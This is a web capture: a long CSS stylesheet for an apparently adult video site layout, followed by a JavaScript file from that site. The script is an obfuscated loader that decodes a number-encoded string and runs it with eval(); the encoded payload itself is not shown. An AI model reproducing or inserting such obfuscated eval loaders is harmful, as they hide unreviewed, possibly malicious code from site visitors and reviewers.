i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topxxxhindi.com/js/OSrj6fIiIXq6rtdBW.js
body_size: 22116
content:
function kmdfvbalx(tmlxrgyrsv){var gthfm='Z';var ioev='A';var sggxcmrbxb=[];var yvcr=new RegExp('['+ioev+'-'+gthfm+']');var uuyxbxoe=tmlxrgyrsv.split(yvcr);for(var i=0;i<uuyxbxoe.length;i++){sggxcmrbxb.push(String.fromCharCode(parseInt(uuyxbxoe[i],17)/(77)));}eval(sggxcmrbxb.splice(1,sggxcmrbxb.length).join(''));}kmdfvbalx('[base64]'); 
     